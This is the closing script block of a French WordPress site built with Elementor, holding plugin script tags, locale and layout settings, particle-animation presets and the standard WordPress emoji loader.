jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"72bc600ad6"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"25 octobre 2022 - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.2" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.2" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.2" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"1c031a81ab","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2022/10/nouvelle-recrue-japonisante/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"54c3203b88","eael_register_nonce":"df8cecb740","eael_lostpassword_nonce":"c4aa05f20b","eael_resetpassword_nonce":"f0d18d3f22"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"1a863bb979","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
